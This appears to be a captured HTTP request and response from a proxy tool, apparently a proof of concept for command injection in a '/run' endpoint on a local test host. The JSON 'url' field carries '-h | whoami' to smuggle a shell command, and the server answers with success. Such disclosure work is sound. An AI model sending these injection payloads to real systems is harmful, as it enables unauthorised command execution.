 Request
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: 192.168.31.143:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15
7 Accept: text/html,application/xhtml+xml,application/xml;
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11 Content-Length: 69
12 Content-Type:application/json
13
14 {
15 "url":"-h | whoami",
16 "secret_key":"commandexecutionissecret"
17 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 16 May 2022 07:29:49 GMT
4 Content-Type: application/json
5 Content-Length: 30
6 Connection: close
7
8 {
"message":"",
"success":true
}
9